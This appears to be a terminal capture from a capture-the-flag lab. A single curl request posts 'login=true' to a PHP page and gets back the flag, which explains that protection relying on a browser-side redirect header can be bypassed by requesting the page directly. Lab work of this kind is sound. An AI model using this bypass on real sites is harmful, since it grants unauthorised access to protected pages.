 [fnilvu@gl552vx ~]$ curl 'https://lab.callestasia.id/rea/index.php' --data-raw 'login=true'
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<body>
    <center>
    <h1> Welcome to the Flag Page </h1>
    Th1s_Vulnerability_1s_because_PHP_header_is_only_set_onBrowserSide    </center>
</body>